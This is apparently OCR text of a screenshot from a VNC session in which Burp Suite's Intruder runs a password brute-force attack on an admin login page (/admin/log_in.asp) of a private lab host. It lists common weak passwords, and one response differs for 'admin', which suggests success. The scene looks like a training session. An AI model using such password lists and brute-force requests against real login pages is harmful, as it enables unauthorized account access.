 192.168.15.252 (DESKTOP-MA6327R) - VNC Viewer
Burp Suite Professional v2.0.1
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器 重
1 × 2 × ...
目标 位置 有效载荷 选项
请求引擎
控制在攻击执行期间用于创建H
线程数：
网络错误的重试次数：
重试前暂停（ms）：
重量（ms）： 固定
变化：初始
开始时间: 不久
在 10
已暂停
攻击结果
设置要在攻击结果中捕获的信息
保存请求
保存回复
生成未修改的基本请求
（无结果
说点什么... <
Grep - Match
它是一个设置，为结果设置一个
将标志设置为与这些字符串匹配的响应：
Intruder attack 1
腾讯会议
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
3 admin 302 358
0 200 297
1 123456789 200 297
2 a123456 200 297
4 test 200 297
5 123456 200 297
6 a123456789 200 297
7 1234567890 200 297
8 woaini1314 200 297
9 qq123456 200 297
10 abc123456 200 297
11 123456a 200 297
请求 响应
Raw 参数 头 Hex
POST /admin/log_in.asp HTTP/1.1
Host: 192.168.88.161:81
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.88.161:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.88.161:81/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
< + > 输入搜索字词 没有比赛
完成了
00:36:54
正在讲话:
中
1